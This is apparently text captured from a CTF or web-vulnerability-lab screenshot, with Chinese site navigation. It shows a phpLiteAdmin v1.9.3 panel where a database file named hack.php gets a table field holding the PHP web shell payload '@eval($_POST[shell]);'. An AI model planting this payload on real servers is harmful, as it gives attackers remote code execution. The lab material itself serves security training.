 知识解答平台 WeB漏洞靶场 CTF解题工具 CTF做题平台 歌词适配 移动设备上
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test.php
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] info
Create New Database [?]
Create
Log Out
/usr/databases/test_users
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
hp @eval($_POST[shell]); phpinfo TEXT Yes Yes Yes
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.